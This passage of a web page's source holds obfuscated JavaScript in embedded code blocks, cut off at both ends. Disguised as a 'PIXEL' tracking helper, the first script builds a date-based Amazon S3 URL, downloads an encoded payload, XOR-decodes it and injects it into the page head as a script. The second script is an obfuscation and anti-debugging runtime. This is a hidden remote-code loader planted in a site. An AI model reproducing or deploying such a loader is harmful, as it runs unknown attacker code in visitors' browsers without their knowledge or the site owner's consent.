+s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 